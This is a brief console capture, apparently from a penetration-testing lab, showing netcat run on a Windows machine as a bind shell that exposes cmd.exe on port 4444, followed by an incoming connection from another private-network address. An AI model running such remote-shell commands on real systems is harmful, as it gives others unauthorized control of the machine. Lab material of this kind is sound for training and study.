 C:\Windows\System32\cmd.exe - nc.exe -nlvp 4444 -e cmd.exe
C:\Users\PTBOX\Downloads>nc.exe -nlvp 4444 -e cmd.exe
listening on [any] 4444 ...
connect to [192.168.1.65] from (UNKNOWN) [192.168.1.66] 51412